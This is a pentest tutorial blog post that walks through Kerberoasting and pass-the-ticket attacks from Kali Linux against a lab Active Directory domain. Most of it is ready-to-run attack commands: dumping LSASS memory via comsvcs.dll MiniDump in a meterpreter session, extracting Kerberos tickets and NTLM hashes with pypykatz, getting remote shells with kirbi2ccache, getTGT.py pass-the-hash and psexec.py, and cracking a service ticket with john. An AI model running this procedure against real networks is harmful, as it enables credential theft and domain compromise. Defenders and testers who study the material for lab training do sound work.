Kerberoasting and Pass the Ticket Attack Using Linux
In our previous post, we explained the Kerberoasting attack in detail, which you can read from here. I recommend, then, to revisit our previous article for better understanding before implementing the attack mentioned in this section.
In this post, we will discuss how to perform a kerberoasting attack and remotely pass the Kerberos ticket using Kali Linux. Kerberoasting is considered to be lateral movement, so once you have penetrated the domain client system and obtained the computer shell, then use the following method for abusing Kerberos.
Table of Content
Pass the ticket
- kirbi2ccache
- Impacket gettgt.py
Kerberoasting
- Kirbi2john
Pass the Ticket: kirbi2ccache
In order to abuse Kerberos against pass the ticket or kerberoasting attack, we need to import DMP file in our local machine (Kali Linux) through Client machine and to do this execute the following command through meterpreter session.
load powershell powershell_shell Get-Process Lsass cd C:\Windows\System32 .\rundll32.exe comsvcs.dll, MiniDump 628 C:\lsass.DMP full
Why we need Lsass.DMP file?
Because of LSASS.DMP stores the TGT & TGS ticket in the kirbi format for some period of time and using this DMP file we can obtain the following:
- NTLM HASH of User
- KRB5_TGT ticket
- KRB5_TGS ticket
- NTLM HASH for Service

Once you have dumped the lsass.dmp, download it on your local machine for extracting kirbi files.
download lsass.DMP /root/Desktop/
Download and install pypykatz for extracting stored Kerberos tickets in Kirbi format from inside the lsass.DMP file by executing the following commands
mkdir /root/kerb pypykatz lsa -k /root/kerb minidump /root/Desktop/lsass.DMP
As you can observe we have obtained all Kerberos ticket in kirbi format as well as the NTLM HASH for user Yashika.
Currently, we have enumerated the KRB5_TGT ticket authorized for user “Yashika”. Let try to pass the ticket to get TGS and access the requested services.
Kirbi2ccache is a python script that falls under the Impacket library, transforming the kirbi format file into ccache and then using Export KRB5CCCNAME to inject the ccache file into DC to get access to the requesting service.

kirbi2ccache TGT_IGNITE.LOCAL_yashika_krbtgt_IGNITE.LOCAL_6d469878.kirbi yashika.ccache export KRB5CCNAME=yashika.ccache; psexec.py -dc-ip 192.168.1.105 -target-ip 192.168.1.105 -no-pass -k ignite.local/yashika@WIN-S0V7KMTVLD2.ignite.local
Impacket GetTGT.py
Likewise, this can also be accomplished with the help of getTGT.py, as it will request a TGT and save it as ccache by giving a password, hash or aesKey.
If you recall that for user Yashika we have extracted the NTLM HASH. Now we have used the following command to request a TGT from DC and save it in CCache format. Laterally we can inject the ccache file into DC with the help of Export KRB5CCNAME to get access to the requesting service.
python getTGT.py -dc-ip 192.168.1.105 -hashes :64fbae31cc352fc26af97cbdef151e03 ignite.local/yashika export KRB5CCNAME=yashika.ccache; psexec.py -dc-ip 192.168.1.105 -target-ip 192.168.1.105 -no-pass -k ignite.local/yashika@WIN-S0V7KMTVLD2.ignite.local

Kerberosasting: kirbi2john
As we said with the help of stored KRB5_TGS, we can extract the NTLM hashes for Service Server and try to crack the hash in order to get the password in clear text or use this hash to pass the hash attack. This would be known as kerberoasting.

Now as you can see in the highlight image we’ve outlined the KRB5_TGS for SQL Server in kirbi format and converted it to john crackable format with the help of kirbi2john.py (possible at /usr/ share/john/) called “TGS hash;” then use john for brute force password.
/usr/share/john/kirbi2john.py <KRB5_TGS kirbi> > <Output file name> john --wordlist=/usr/share/wordlists/rockyou.txt TGS_hash
Booom!!!! We found the password for SQL service server.